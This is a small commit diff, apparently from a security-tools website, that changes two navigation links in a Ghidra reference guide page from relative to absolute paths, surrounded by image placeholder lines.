



==== commit e4b15e29: "Update links in Ghidra reference guide" ====
--- a/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
+++ b/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
@@ -39,13 +39,13 @@
         GHIDRA-RE
       </div>
       <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
-      <a href="../../index.html#hero" class="home-btn">
+      <a href="/index.html#hero" class="home-btn">
         <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
           <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
         </svg>
         Home
       </a>
-      <a href="../../../index.html#tools" class="home-btn">
+      <a href="/index.html#tools" class="home-btn">
         &lt; Back
       </a>
     </div>

